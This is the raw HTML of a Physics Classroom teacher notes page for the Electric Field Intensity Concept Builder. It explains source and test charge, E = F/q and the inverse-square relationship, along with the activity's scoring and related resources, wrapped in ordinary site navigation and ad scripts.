    <a class="visually-hidden-focusable" aria-keyshortcuts="ArrowUp ArrowDown Left Right" title="Video aid to the interactive" href="/concept-builder/static-electricity/getting-the-hang-of-charge/video" role="link" aria-label="&#xD;&#xA;        Video&#xD;&#xA;    ">
        Video
    </a>
</li>
        </ul>
</li>
            <li data-navhref="/concept-builder/static-electricity/charge-interactions-cb">
    <a class="visually-hidden-focusable" aria-keyshortcuts="ArrowUp ArrowDown Left Right" href="/concept-builder/static-electricity/charge-interactions-cb" title="&#xD;&#xA;        Charge Interactions&#xD;&#xA;    " role="link" aria-label="&#xD;&#xA;        Charge Interactions&#xD;&#xA;    ">
        Charge Interactions
    </a>
        <ul>
                <li data-navhref="/concept-builder/static-electricity/charge-interactions-cb/launch">
    <a class="visually-hidden-focusable" aria-keyshortcuts="ArrowUp ArrowDown Left Right" title="Run Interactive" href="/concept-builder/static-electricity/charge-interactions-cb/launch" role="link" aria-label="&#xD;&#xA;        Launch&#xD;&#xA;    ">
        Launch
    </a>
</li>
                <li data-navhref="/concept-builder/static-electricity/charge-interactions-cb/notes">
    <a class="visually-hidden-focusable" aria-keyshortcuts="ArrowUp ArrowDown Left Right" title="Interactive Notes" href="/concept-builder/static-electricity/charge-interactions-cb/notes" role="link" aria-label="&#xD;&#xA;        Notes&#xD;&#xA;    ">
        Notes
    </a>
</li>
                <li data-navhref="/concept-builder/static-electricity/charge-interactions-cb/directions">
    <a class="visually-hidden-focusable" aria-keyshortcuts="ArrowUp ArrowDown Left Right" title="How to operate the interactive" href="/concept-builder/static-electricity/charge-interactions-cb/directions" role="link" aria-label="&#xD;&#xA;        Directions&#xD;&#xA;    ">
        Directions
    </a>
</li>
        </ul>
</li>
            <li data-navhref="/concept-builder/static-electricity/triboelectric-charging">
    <a class="visually-hidden-focusable" aria-keyshortcuts="ArrowUp ArrowDown Left Right" href="/concept-builder/static-electricity/triboelectric-charging" title="&#xD;&#xA;        Triboelectric Charging&#xD;&#xA;    " role="link" aria-label="&#xD;&#xA;        Triboelectric Charging&#xD;&#xA;    ">
        Triboelectric Charging
    </a>
        <ul>
                <li data-navhref="/concept-builder/static-electricity/triboelectric-charging/launch">
    <a class="visually-hidden-focusable" aria-keyshortcuts="ArrowUp ArrowDown Left Right" title="Run Interactive" href="/concept-builder/static-electricity/triboelectric-charging/launch" role="link" aria-label="&#xD;&#xA;        Launch&#xD;&#xA;    ">
        Launch
    </a>
</li>
                <li data-navhref="/concept-builder/static-electricity/triboelectric-charging/notes">
    <a class="visually-hidden-focusable" aria-keyshortcuts="ArrowUp ArrowDown Left Right" title="Interactive Notes" href="/concept-builder/static-electricity/triboelectric-charging/notes" role="link" aria-label="&#xD;&#xA;        Notes&#xD;&#xA;    ">
        Notes
    </a>
</li>
                <li data-navhref="/concept-builder/static-electricity/triboelectric-charging/directions">
    <a class="visually-hidden-focusable" aria-keyshortcuts="ArrowUp ArrowDown Left Right" title="How to operate the interactive" href="/concept-builder/static-electricity/triboelectric-charging/directions" role="link" aria-label="&#xD;&#xA;        Directions&#xD;&#xA;    ">
        Directions
    </a>
</li>
                <li data-navhref="/concept-builder/static-electricity/triboelectric-charging/video">
    <a class="visually-hidden-focusable" aria-keyshortcuts="ArrowUp ArrowDown Left Right" title="Video aid to the interactive" href="/concept-builder/static-electricity/triboelectric-charging/video" role="link" aria-label="&#xD;&#xA;        Video&#xD;&#xA;    ">
        Video
    </a>
</li>
        </ul>
</li>
            <li data-navhref="/concept-builder/static-electricity/conductors-and-insulators">
    <a class="visually-hidden-focusable" aria-keyshortcuts="ArrowUp ArrowDown Left Right" href="/concept-builder/static-electricity/conductors-and-insulators" title="&#xD;&#xA;        Conductors and Insulators&#xD;&#xA;    " role="link" aria-label="&#xD;&#xA;        Conductors and Insulators&#xD;&#xA;    ">
        Conductors and Insulators
    </a>
        <ul>
                <li data-navhref="/concept-builder/static-electricity/conductors-and-insulators/launch">
    <a class="visually-hidden-focusable" aria-keyshortcuts="ArrowUp ArrowDown Left Right" title="Run Interactive" href="/concept-builder/static-electricity/conductors-and-insulators/launch" role="link" aria-label="&#xD;&#xA;        Launch&#xD;&#xA;    ">
        Launch
    </a>
</li>
                <li data-navhref="/concept-builder/static-electricity/conductors-and-insulators/notes">
    <a class="visually-hidden-focusable" aria-keyshortcuts="ArrowUp ArrowDown Left Right" title="Interactive Notes" href="/concept-builder/static-electricity/conductors-and-insulators/notes" role="link" aria-label="&#xD;&#xA;        Notes&#xD;&#xA;    ">
        Notes
    </a>
</li>
                <li data-navhref="/concept-builder/static-electricity/conductors-and-insulators/directions">
    <a class="visually-hidden-focusable" aria-keyshortcuts="ArrowUp ArrowDown Left Right" title="How to operate the interactive" href="/concept-builder/static-electricity/conductors-and-insulators/directions" role="link" aria-label="&#xD;&#xA;        Directions&#xD;&#xA;    ">
        Directions
    </a>
</li>
        </ul>
</li>
            <li data-navhref="/concept-builder/static-electricity/polarization">
    <a class="visually-hidden-focusable" aria-keyshortcuts="ArrowUp ArrowDown Left Right" href="/concept-builder/static-electricity/polarization" title="&#xD;&#xA;        Polarization&#xD;&#xA;    " role="link" aria-label="&#xD;&#xA;        Polarization&#xD;&#xA;    ">
        Polarization
    </a>
        <ul>
                <li data-navhref="/concept-builder/static-electricity/polarization/launch">
    <a class="visually-hidden-focusable" aria-keyshortcuts="ArrowUp ArrowDown Left Right" title="Run Interactive" href="/concept-builder/static-electricity/polarization/launch" role="link" aria-label="&#xD;&#xA;        Launch&#xD;&#xA;    ">
        Launch
    </a>
</li>
                <li data-navhref="/concept-builder/static-electricity/polarization/notes">
    <a class="visually-hidden-focusable" aria-keyshortcuts="ArrowUp ArrowDown Left Right" title="Interactive Notes" href="/concept-builder/static-electricity/polarization/notes" role="link" aria-label="&#xD;&#xA;        Notes&#xD;&#xA;    ">
        Notes
    </a>
</li>
                <li data-navhref="/concept-builder/static-electricity/polarization/directions">
    <a class="visually-hidden-focusable" aria-keyshortcuts="ArrowUp ArrowDown Left Right" title="How to operate the interactive" href="/concept-builder/static-electricity/polarization/directions" role="link" aria-label="&#xD;&#xA;        Directions&#xD;&#xA;    ">
        Directions
    </a>
</li>
        </ul>
</li>
            <li data-navhref="/concept-builder/static-electricity/charging-by-induction">
    <a class="visually-hidden-focusable" aria-keyshortcuts="ArrowUp ArrowDown Left Right" href="/concept-builder/static-electricity/charging-by-induction" title="&#xD;&#xA;        Charging by Induction&#xD;&#xA;    " role="link" aria-label="&#xD;&#xA;        Charging by Induction&#xD;&#xA;    ">
        Charging by Induction
    </a>
        <ul>
                <li data-navhref="/concept-builder/static-electricity/charging-by-induction/launch">
    <a class="visually-hidden-focusable" aria-keyshortcuts="ArrowUp ArrowDown Left Right" title="Run Interactive" href="/concept-builder/static-electricity/charging-by-induction/launch" role="link" aria-label="&#xD;&#xA;        Launch&#xD;&#xA;    ">
        Launch
    </a>
</li>
                <li data-navhref="/concept-builder/static-electricity/charging-by-induction/notes">
    <a class="visually-hidden-focusable" aria-keyshortcuts="ArrowUp ArrowDown Left Right" title="Interactive Notes" href="/concept-builder/static-electricity/charging-by-induction/notes" role="link" aria-label="&#xD;&#xA;        Notes&#xD;&#xA;    ">
        Notes
    </a>
</li>
                <li data-navhref="/concept-builder/static-electricity/charging-by-induction/directions">
    <a class="visually-hidden-focusable" aria-keyshortcuts="ArrowUp ArrowDown Left Right" title="How to operate the interactive" href="/concept-builder/static-electricity/charging-by-induction/directions" role="link" aria-label="&#xD;&#xA;        Directions&#xD;&#xA;    ">
        Directions
    </a>
</li>
        </ul>
</li>
            <li data-navhref="/concept-builder/static-electricity/coulombs-law-cb">
    <a class="visually-hidden-focusable" aria-keyshortcuts="ArrowUp ArrowDown Left Right" href="/concept-builder/static-electricity/coulombs-law-cb" title="&#xD;&#xA;        Coulombs Law &#xD;&#xA;    " role="link" aria-label="&#xD;&#xA;        Coulombs Law &#xD;&#xA;    ">
        Coulombs Law 
    </a>
        <ul>
                <li data-navhref="/concept-builder/static-electricity/coulombs-law-cb/launch">
    <a class="visually-hidden-focusable" aria-keyshortcuts="ArrowUp ArrowDown Left Right" title="Run Interactive" href="/concept-builder/static-electricity/coulombs-law-cb/launch" role="link" aria-label="&#xD;&#xA;        Launch&#xD;&#xA;    ">
        Launch
    </a>
</li>
                <li data-navhref="/concept-builder/static-electricity/coulombs-law-cb/notes">
    <a class="visually-hidden-focusable" aria-keyshortcuts="ArrowUp ArrowDown Left Right" title="Interactive Notes" href="/concept-builder/static-electricity/coulombs-law-cb/notes" role="link" aria-label="&#xD;&#xA;        Notes&#xD;&#xA;    ">
        Notes
    </a>
</li>
                <li data-navhref="/concept-builder/static-electricity/coulombs-law-cb/directions">
    <a class="visually-hidden-focusable" aria-keyshortcuts="ArrowUp ArrowDown Left Right" title="How to operate the interactive" href="/concept-builder/static-electricity/coulombs-law-cb/directions" role="link" aria-label="&#xD;&#xA;        Directions&#xD;&#xA;    ">
        Directions
    </a>
</li>
                <li data-navhref="/concept-builder/static-electricity/coulombs-law-cb/video">
    <a class="visually-hidden-focusable" aria-keyshortcuts="ArrowUp ArrowDown Left Right" title="Video aid to the interactive" href="/concept-builder/static-electricity/coulombs-law-cb/video" role="link" aria-label="&#xD;&#xA;        Video&#xD;&#xA;    ">
        Video
    </a>
</li>
        </ul>
</li>
            <li data-navhref="/concept-builder/static-electricity/electric-field">
    <a class="visually-hidden-focusable" aria-keyshortcuts="ArrowUp ArrowDown Left Right" href="/concept-builder/static-electricity/electric-field" title="&#xD;&#xA;        Electric Field&#xD;&#xA;    " role="link" aria-label="&#xD;&#xA;        Electric Field&#xD;&#xA;    ">
        Electric Field
    </a>
        <ul>
                <li data-navhref="/concept-builder/static-electricity/electric-field/launch">
    <a class="visually-hidden-focusable" aria-keyshortcuts="ArrowUp ArrowDown Left Right" title="Run Interactive" href="/concept-builder/static-electricity/electric-field/launch" role="link" aria-label="&#xD;&#xA;        Launch&#xD;&#xA;    ">
        Launch
    </a>
</li>
                <li data-navhref="/concept-builder/static-electricity/electric-field/notes">
    <a class="visually-hidden-focusable" aria-keyshortcuts="ArrowUp ArrowDown Left Right" title="Interactive Notes" href="/concept-builder/static-electricity/electric-field/notes" role="link" aria-label="&#xD;&#xA;        Notes&#xD;&#xA;    ">
        Notes
    </a>
</li>
                <li data-navhref="/concept-builder/static-electricity/electric-field/directions">
    <a class="visually-hidden-focusable" aria-keyshortcuts="ArrowUp ArrowDown Left Right" title="How to operate the interactive" href="/concept-builder/static-electricity/electric-field/directions" role="link" aria-label="&#xD;&#xA;        Directions&#xD;&#xA;    ">
        Directions
    </a>
</li>
        </ul>
</li>
            <li data-navhref="/concept-builder/static-electricity/electric-field-intensity">
    <a class="visually-hidden-focusable" aria-keyshortcuts="ArrowUp ArrowDown Left Right" href="/concept-builder/static-electricity/electric-field-intensity" title="&#xD;&#xA;        Electric Field Intensity&#xD;&#xA;    " role="link" aria-label="&#xD;&#xA;        Electric Field Intensity&#xD;&#xA;    ">
        Electric Field Intensity
    </a>
        <ul>
                <li data-navhref="/concept-builder/static-electricity/electric-field-intensity/launch">
    <a class="visually-hidden-focusable" aria-keyshortcuts="ArrowUp ArrowDown Left Right" title="Run Interactive" href="/concept-builder/static-electricity/electric-field-intensity/launch" role="link" aria-label="&#xD;&#xA;        Launch&#xD;&#xA;    ">
        Launch
    </a>
</li>
                <li data-navhref="/concept-builder/static-electricity/electric-field-intensity/notes">
    <a class="visually-hidden-focusable" aria-keyshortcuts="ArrowUp ArrowDown Left Right" title="Interactive Notes" href="/concept-builder/static-electricity/electric-field-intensity/notes" role="link" aria-label="&#xD;&#xA;        Notes&#xD;&#xA;    ">
        Notes
    </a>
</li>
                <li data-navhref="/concept-builder/static-electricity/electric-field-intensity/directions">
    <a class="visually-hidden-focusable" aria-keyshortcuts="ArrowUp ArrowDown Left Right" title="How to operate the interactive" href="/concept-builder/static-electricity/electric-field-intensity/directions" role="link" aria-label="&#xD;&#xA;        Directions&#xD;&#xA;    ">
        Directions
    </a>
</li>
        </ul>
</li>
    </ul>
</nav>
<script>

    var navShortcuts = document.querySelectorAll('.sr-secondary-navigation-selector');
    if (navShortcuts) {
        navShortcuts.forEach(function (navShortcut) {
            navShortcut.addEventListener('keydown', function (e) {
                switch (e.key) {
                    case 'Enter':
                    case ' ':
                    case 'Space':
                        var firstNavItem = document.querySelector('#sr-secondary-navigation > li:first-child > a');
                        if (firstNavItem) {
                            firstNavItem.focus();
                        }
                        e.preventDefault();
                        break;
                }
            });
        });
    }
    
    // enable left/right/up/down navigation
    var navLinks = document.querySelectorAll('#sr-secondary-navigation a');
    for(var n = 0; n< navLinks.length; n++){
        navLinks[n].addEventListener('keydown', function(event) {
            var link = this;
            var parentLi = link.parentElement;
            var parentUl = parentLi.parentElement;
            switch (event.key) {
                case 'ArrowLeft':
                    let prevLink = parentLi.previousElementSibling;
                    if (prevLink) {
                        prevLink.querySelector('a').focus();
                    }
                    event.preventDefault();
                    break;
                case 'ArrowUp':
                    let parentLink = parentUl.previousElementSibling;
                    if (parentLink) {
                        parentLink.focus();
                    }
                    event.preventDefault();
                    break;
                case 'ArrowRight':
                    let nextLink = parentLi.nextElementSibling;
                    if (nextLink) {
                        nextLink.querySelector('a').focus();
                    }
                    event.preventDefault();
                    break;
                case 'ArrowDown':
                    let childLink = link.nextElementSibling;
                    if (childLink) {
                        childLink.querySelector('li:first-child > a').focus();
                    }
                    event.preventDefault();
                    break;
                case 'Enter':
                case ' ':
                case 'Space':
                    link.click();
                    // focus if it's an anchor tag
                    var href = elem.getAttribute('href');
                    if (href.length > 0 && href[0] == '#') {
                        var name = href.substring(1);
                        var firstNavItem = document.querySelectorAll(`${href}, [name='${name}']`);
                        if (firstNavItem.length > 0) {
                            firstNavItem[0].focus();
                        }
                    }
                    break;
            }
        });
    }
</script>
    <a href="#screen-reader-navigation" class="visually-hidden-focusable" title="Return to Screen Reader Navigation" role="link" aria-label="Return to Screen Reader Navigation">Return to Screen Reader Navigation</a>

    

<script type="text/javascript">
                var path = '/';
                path = path === '/' ? window.location.pathname.toLowerCase() : path;
                var levels = 0;
                do {
                    levels++;
                    var elem = document.querySelector(`.tpc-side-menu [data-navhref='${path}']`);
                    elem = elem || document.querySelector(`.tpc-side-menu [data-navpath='${path}']`);
                    if (elem)
                    {
                       elem.classList.add('active');
                       elem.setAttribute('aria-current', 'page');
                    } else {
                       path = path.split('/').slice(0, -1).join('/');
                    }
                } while(path !== '' && levels < 5)
                </script>
                                            <div class="inside-sticky-ad-block">
                                                <!-- Tag ID: physicsclassroom_left_3 -->
                                                <div class="leftAd1 overflow-hidden">
                                                    <div data-freestar-ad="__300x600" id="physicsclassroom_left_3">
                                                        <script data-cfasync="false" type="text/javascript">
                                                            freestar.config.enabled_slots.push({ placementName: "physicsclassroom_left_3", slotId: "physicsclassroom_left_3" });
                                                        </script>
                                                    </div>
                                                </div>

                                            </div>
                                    </div>
                                </div>
                            <div class="hidden h-full" id="tab_page_navigation">
                                <div data-accordion="true" data-accordion-expand-all="true" class="menu h-full">

                                    <div id="page-navigation-sticky-container" data-sticky="true" data-sticky-top="70" data-sticky-activate="#tab_page_navigation"
                                         data-sticky-class="tpc-sticky-sidebar" data-sticky-name="page_navigation" data-sticky-offset="140" data-sticky-start="auto" data-sticky-end="auto">

                                        <div class="page-navigation">
                                            <div data-scrollspy="true" data-scrollspy-offset="30px|lg:50px" data-scrollspy-target="body">
                                                <div class="page-navigation-parent page-navigation-level-1" id="page_navigation_container" data-scrollspy-group="true">
                                                </div>
                                                <div class="visually-hidden-focusable" id="page_navigation_sr_container">
    <nav class="ada-main-navigation visually-hidden-focusable" role="navigation" aria-label="Screen Reader Navigation">
        <ul>
        </ul>
    </nav>
</div>

                                            </div>
                                        </div>
                                        <div class="visually-hidden" id="sr-page-navigation">

                                        </div>
                                        <a href="#screen-reader-navigation" class="visually-hidden" title="Return to Screen Reader Navigation" role="link" aria-label="Return to Screen Reader Navigation">Return to Screen Reader Navigation</a>
                                            <div class="inside-sticky-ad-block">
                                                <div class="leftAd1 overflow-hidden">
                                                    <!-- Tag ID: physicsclassroom_left_5 -->
                                                    <div data-freestar-ad="__300x600" id="physicsclassroom_left_5">
                                                        <script data-cfasync="false" type="text/javascript">
                                                            freestar.config.enabled_slots.push({ placementName: "physicsclassroom_left_5", slotId: "physicsclassroom_left_5" });
                                                        </script>
                                                    </div>
                                                </div>
                                            </div>
                                    </div>
                                </div>
                            </div>
                        </div>
                    </div>
                </div>
            </div>
            <!-- Right Side-->
            <div class="w-full">
                <!-- Top Ad, remove on Ad-Free -->
                    <div class="trinity-skip-it ">
                        <div id="topAd" style="overflow: hidden">
                            <!-- Tag ID: physicsclassroom_top -->
                            <div data-freestar-ad="__728x90 __970x90" id="physicsclassroom_top">
                                <script data-cfasync="false" type="text/javascript">
                                    freestar.config.enabled_slots.push({ placementName: "physicsclassroom_top", slotId: "physicsclassroom_top" });
                                </script>
                            </div>
                        </div>
                    </div>

                <!-- Content and Right Side-->
                <div class="right-container pb-[58px]">
                    <main>
                        <div id="contentHolder">
                            
        <div class="tpc-breadcrumbs">
                    <a href="/" title="Home" role="link" aria-label="Home">Home</a>
                    <span class="spacer ki-filled ki-right" aria-hidden="true"></span>
                    <a href="/concept-builder" title="Concept Builders" role="link" aria-label="Concept Builders">Concept Builders</a>
                    <span class="spacer ki-filled ki-right" aria-hidden="true"></span>
                    <a href="/concept-builder/static-electricity" title="Static Electricity" role="link" aria-label="Static Electricity">Static Electricity</a>
                    <span class="spacer ki-filled ki-right" aria-hidden="true"></span>
                    <a href="/concept-builder/static-electricity/electric-field-intensity" title="Electric Field Intensity" role="link" aria-label="Electric Field Intensity">Electric Field Intensity</a>
                    <span class="spacer ki-filled ki-right" aria-hidden="true"></span>
Notes        </div>
        <script type="application/ld+json">
        {"@context":"https://schema.org","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"name":"Concept Builders","item":"https://www.physicsclassroom.com/concept-builder"},{"@type":"ListItem","position":2,"name":"Static Electricity","item":"https://www.physicsclassroom.com/concept-builder/static-electricity"},{"@type":"ListItem","position":3,"name":"Electric Field Intensity","item":"https://www.physicsclassroom.com/concept-builder/static-electricity/electric-field-intensity"},{"@type":"ListItem","position":4,"name":"Notes","item":"https://www.physicsclassroom.com/concept-builder/static-electricity/electric-field-intensity/notes"}]}
        </script>
    

                            <div id="content" name="content">
                                

        <h1>Notes</h1>
<div>The Electric Field Intensity Concept Builder is an adjustable-size file that displays nicely on smart phones, on tablets such as the iPad, on Chromebooks, and on laptops and desktops. The size of the Concept Builder can be scaled to fit the device that it is displayed on. The compatibility with smart phones, iPads, other tablets, and Chromebooks make it a perfect tool for use in a 1:1 classroom.</div>
        <section class="pt-4">
            <h2>Teaching Ideas and Suggestions</h2>
            <div>Electric Fields are a common topic in first-year Physics courses. The topic is both conceptual and mathematical. The mathematics is rather straight-forward from an operational standpoint. Most difficulties are conceptual in nature. Students with poor conceptual understanding have difficulty with exactly what operations must be performed to do the mathematics. This Concept Builder seeks to fill the gap between the conceptual and the mathematical aspects of electric fields.<br><br>Questions in this Concept Builder come in the form of an 8-row table with 1-2 blank cells per row. Students must determine the numerical value of the blanks. To be successful, students must know:<ul><li>The Source Charge (call it <strong>Q</strong>, "big Q") is the charged object that creates the electric field.</li><li>The Test Charge (call it <strong>q</strong>, "little q") is a charged object that can be used to test the strength of the source's electric field. The test charge is placed in the space surrounding the Source Charge and experiences an electric force.</li><li>The strength of the electric field can be computed from the amount of force experienced by a test charge and the amount of charge on the test charge. The electric field intensity (<strong>E</strong>) is the force per charge - <strong>F/q</strong>.</li><li>Electric field intensity (<strong>E</strong>) depends on (translate as "is affected by") two variables - the amount of charge on the source charge (<strong>Q</strong>) and the distance (<strong>d</strong>) from the source charge. The quantity <strong>E</strong> is directly proportional to the quantity <strong>Q</strong> and inversely proportional to the square of the disance <strong>d</strong>. Doubling <strong>Q</strong> will serve to double the <strong>E</strong>, provided that the distance is not changed. Doubling <strong>d</strong> will cause <strong>E</strong> to become one-fourth the strength, provided that <strong>Q</strong> is not changed.</li><li>Changes in the charge on the test charge (<strong>q</strong>) will affect the force but not affect the electric field strength. The strength of the electric field is independent of the amount of charge on the test charge. </li></ul>These bullet points are the main concepts that must be internalized by students in order to be successful with this Concept Builder.<br><br>The Concept Builder avoids mere plug-and-chug problem-solving and emphasizes relationships. It does this in two ways. First, there are no numerical values given for d. Without a distance, plug-and-chugging into an equation like E = k&bull;Q/d<sup>2</sup> is impossible. When there is a change in <strong>d</strong>, it's always a doubling of distance, thus requiring students to use the inverse-square relationship in a conceptual manner. Second, the given values are such that students could complete the table without hardly ever using a calculator or plugging into an equation. In proceeding from one row to the next row, a change is typically made in one independent variable. The change is usually a doubling or a halving of the value, thus inviting a student to think proportionally. That is, a student can more quickly arrive at an answer by knowing that ta doubling of a test charge doubles the force but has no affect upon the electric field intensity. Knowing and using this principle is a time-saver and allows the user to avoid having to use a plug-and-chug approach.<br><br>Teachers (and students) might wonder about the formula for calculating the Health Percent. After completion of the first problem, the formula removes 4% from 100% for every missed answer. And answer is considered missed answer if it is present in a grey-background cell when the Check Answers button is tapped and ends up being an incorrect answer. Blank cells do not count as missed answers. Students with a Health Percent of 60 or higher are considered to have completed the activity after the first problem/table. Those with less than 60% are presented with a second problem.<br><br>This Concept Builder is intended for use near the middle stages of a learning cycle on electric fields. Teachers using the Concept Builder with their classes should preview the activity (or view the <a href="/Concept-Builders/Static-Electricity/Electric-Field-Intensity/Questions" target="_blank">Questions</a> in the separate file) in order to judge the appropriateness of it for their classes. It is highly recommended that students have some degree of comfort with the bullet points presented above before attempting this Concept Builder<br><br>We believe that the most valuable (and most overlooked) aspect of this concept-building activity (and any of our Concept Builders) is the Help Me! feature. This Help feature transforms the activity from a question-answering activity into a concept-building activity. The student who takes the time to use the Help pages can be transformed from a guesser to a learner and from an unsure student to a confident student. The "meat and potatoes" of the Help pages are in the sections titled "How to Think About This Situation:" Students need to be encouraged by teachers to use the Help Me! button and to read this section of the page. A student that takes time to reflect upon how they are answering the question and how an expert would think about the situation can transform their naivete into expertise.</div>
        </section>
        <section class="pt-4">
            <h2>Related Resources</h2>
            <div class="tpc-inset">There are numerous resources at The Physics Classroom website that serve as very complementary supports for this Electric Field Intensity Concept Builder. These include:</div><ul><li class="tpc-inset">Reading:<br>Much of Lessons 3  and 4 of the <a href="/class/estatics" target="_blank">Static Electricity Chapter</a> of the Tutorial is a perfect accompaniment to this Concept Builder. The following pages will be particularly useful in the early stages of the learning cycle on electric fields:<br><br><a href="/class/estatics/Lesson-3/Coulomb-s-Law" target="_blank">Coulomb's Law</a><br><br><a href="/class/estatics/Lesson-3/Inverse-Square-Law" target="_blank">Inverse Square Law</a><br><br><a href="/class/estatics/Lesson-4/Action-at-a-Distance" target="_blank">Action at a Distance</a><br><br><a href="/class/estatics/Lesson-4/Electric-Field-Intensity" target="_blank">Electric Field Intensity</a><br><br><br><br><br>&nbsp;</li></ul><ul><li class="tpc-inset">Minds On Physics Internet Modules:<br><a href="/mop" target="_blank">The Minds On Physics Internet Modules</a> include a collection of interactive questioning modules that help learners assess their understanding of physics concepts and solidify those understandings by answering questions that require higher-order thinking. Assignments SE8, SE10, and SE11 of the Static Electricity module provide great complements to this Concept Builder. They are best used in the middle to later stages of the learning cycle. Visit the <a href="/mop" target="_blank">Minds On Physics Internet Modules</a>.<br><br>Users may find that the App version of Minds On Physics works best on their devices. The App Version can be found at the <a href="/MOP-the-App" target="_blank">Minds On Physics the App</a> section of our website. The aforementioned assignments can be found on App #4 of the six-part app series. Visit <a href="/MOP-the-App" target="_blank">Minds On Physics the App</a>.<br><br><br>&nbsp;</li><li class="tpc-inset">Physics Interactives: Our Physics Interactives section includes a collection of interactive simulations that help students visualize concepts by interacting and observing the relationships between variables. There are three simulations in the <a href="/Physics-Interactives/Static-Electricity" target="_blank">Static Electricity section</a> of the Physics Interactives that will coordinate with this Concept Builder. The links are provided below. The Coulomb's Law interactives serves as a suitable pre-cursor to this Concept Builder. The Electric Field Lines and Electric Field Hockey activities are good follow-ups for those courses that emphasize the mathematics of projectiles and its use in solving problems. These include the following:<br><br><a href="/Physics-Interactives/Static-Electricity/Coulomb-s-Law" target="_blank">Coulomb's Law</a><br><br><a href="/Physics-Interactives/Static-Electricity/Electric-Field-Lines" target="_blank">Electric Field Lines</a><br><br><a href="/Physics-Interactives/Static-Electricity/Put-the-Charge-in-the-Goal" target="_blank">Electric Field Hockey</a><br><br><br><br><br>&nbsp;</li><li class="tpc-inset">Curriculum/Practice: Several Concept Development worksheets at the Curriculum Corner will be very useful in assisting students in cultivating their understanding, most notably ...<br><br><a href="/curriculum/estatics/Electric-Field" target="_blank">Electric Field</a><br><br><a href="/curriculum/estatics/Electric-Field-Lines" target="_blank">Electric Field Lines</a><br><br>Visit the <a href="/curriculum/estatics" target="_blank">Curriculum Corner - Electrostatics</a>.</li></ul><div class="tpc-inset"><br><br>Additional resources and ideas for incorporating Electric Field Intensity into an instructional unit on Static Electricity can be found at the <a href="/Teacher-Toolkits" target="_blank">Teacher Toolkits</a> section of The Physics Classroom website.  Visit <a href="/Teacher-Toolkits" target="_blank">Teacher Toolkits</a>.</div>
        </section>

    <div class="flex justify-center mt-8">
        <div class="inline-flex rounded-md shadow-xs">
            <a href="/concept-builder/static-electricity/electric-field-intensity/launch" class="px-4 py-2 no-underline text-sm font-medium text-gray-900 bg-white border border-gray-200 hover:bg-gray-100 hover:text-blue-700 focus:z-10 focus:ring-2 focus:ring-blue-700 focus:text-blue-700 dark:bg-gray-800 dark:border-gray-700 dark:text-white dark:hover:text-white dark:hover:bg-gray-700 dark:focus:ring-blue-500 dark:focus:text-white" title="&#xD;&#xA;                Concept Builder&#xD;&#xA;            " role="link" aria-label="&#xD;&#xA;                Concept Builder&#xD;&#xA;            ">
                Concept Builder
            </a>
                <a href="/concept-builder/static-electricity/electric-field-intensity/directions" class="px-4 py-2 no-underline text-sm font-medium text-gray-900 bg-white border border-gray-200 hover:bg-gray-100 hover:text-blue-700 focus:z-10 focus:ring-2 focus:ring-blue-700 focus:text-blue-700 dark:bg-gray-800 dark:border-gray-700 dark:text-white dark:hover:text-white dark:hover:bg-gray-700 dark:focus:ring-blue-500 dark:focus:text-white" title="&#xD;&#xA;                    Directions&#xD;&#xA;                " role="link" aria-label="&#xD;&#xA;                    Directions&#xD;&#xA;                ">
                    Directions
                </a>
        </div>
    </div>
    


                                <a href="#screen-reader-navigation" class="visually-hidden" title="Return to Screen Reader Navigation" role="link" aria-label="Return to Screen Reader Navigation">Return to Screen Reader Navigation</a>
                            </div>
                        </div>
                    </main>
                        <!-- Right Ad, remove on Ad-Free -->
                        <div class="right-ad-container flex-none hidden md2:flex md2:w-[340px] lg:w-[180px] xl:w-[340px] relative">
                            <div class="block" style="display:block">
                                <div class="block w-full sticky top-[80px]" style="top: 80px; position: sticky;">
                                    <div class="rightAd1 mr-[10px] overflow-hidden">
                                        <!-- Tag ID: physicsclassroom_right_1 -->
                                        <div data-freestar-ad="__300x250 __300x600" id="physicsclassroom_right_1">
                                            <script data-cfasync="false" type="text/javascript">
                                                freestar.config.enabled_slots.push({ placementName: "physicsclassroom_right_1", slotId: "physicsclassroom_right_1" });
                                            </script>
                                        </div>
                                    </div>
                                </div>
                                <div style="text-align: center">
                                    <small>Tired of Ads?  <a href="/Store/Ad-Free-Plans" title="View Ad-Free Options for as little as $2/student or $5/individual per year" role="link" aria-label="Go Ad Free">Go Ad Free</a></small>
                                </div>
                            </div>
                        </div>
                </div>

            </div>
        </div>
    </div>

    <footer data-ktc-search-exclude class="footer">

        <!-- Container -->
        <div class="footer-container">
            <div class="footer-container-inner ">
                <div class="footer-copyright">
                    ©2026 Physics Classroom LLC
                </div>
                <nav id="footer-navigation">
                        <button type="button" id="pmLink">Privacy Manager</button>
                    <a href="/privacy-policy" title="&#xD;&#xA;                        Privacy&#xD;&#xA;                    " role="link" aria-label="&#xD;&#xA;                        Privacy&#xD;&#xA;                    ">
                        Privacy
                    </a>
                    <a href="/contact" title="&#xD;&#xA;                        Contact&#xD;&#xA;                    " role="link" aria-label="&#xD;&#xA;                        Contact&#xD;&#xA;                    ">
                        Contact
                    </a>
                    <a href="/about" title="&#xD;&#xA;                        About&#xD;&#xA;                    " role="link" aria-label="&#xD;&#xA;                        About&#xD;&#xA;                    ">
                        About
                    </a>
                    <a href="/terms-and-conditions" title="&#xD;&#xA;                        Terms&#xD;&#xA;                    " role="link" aria-label="&#xD;&#xA;                        Terms&#xD;&#xA;                    ">
                        Terms
                    </a>
                    <a href="#screen-reader-navigation" class="visually-hidden" title="Return to Screen Reader Navigation" role="link" aria-label="Return to Screen Reader Navigation">Return to Screen Reader Navigation</a>
                </nav>
            </div>
            <div class="responsive-js-helper">
                <!-- Testers for client side logic -->
                <span class="hidden sm:inline-block" id="responsive-sm"></span>
                <span class="hidden md:inline-block" id="responsive-md"></span>
                <span class="hidden md2:inline-block" id="responsive-md2"></span>
                <span class="hidden lg:inline-block" id="responsive-lg"></span>
                <span class="hidden xl:inline-block" id="responsive-xl"></span>
                <span class="hidden 2xl:inline-block" id="responsive-2xl"></span>
            </div>
        </div>
        <!-- End of Container -->
    </footer>

    
        <!-- Render any non-vital CSS, for dev mode this is done in the header -->
        <noscript><link rel="stylesheet" href="/css/bundles/footer-bundle/processed/footer-bundle.min.css.gz?v=M5Fi6DWo_LLYXMR1QRtuOTXmgd5i_d6xVAQioyDORsg&cachebuster=30" /></noscript>

    


    
    
        
            <script>LoadScript({ src: "/js/bundles/form-bundle/processed/form-bundle.min.js.gz?v=V8KAT1yaXH_14uosseUEoP-W8QZIzJlVS3fkPqvxbyQ&cachebuster=30" })</script>
        
        
